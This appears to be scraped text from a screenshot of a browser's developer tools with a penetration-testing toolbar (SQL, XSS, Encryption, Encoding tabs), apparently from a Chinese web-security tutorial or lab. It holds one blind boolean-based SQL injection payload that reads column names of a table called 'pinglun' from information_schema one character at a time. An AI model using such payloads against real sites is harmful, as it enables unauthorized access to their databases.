 作者： 时间：
查看器 控制台 调试器 样式编辑器
SQL XSS Encryption Encoding Other
ascii(mid((select column_name from
information_schema.columns where table_schema='item'
and table_name='pinglun' limit 0,1),1,1))>112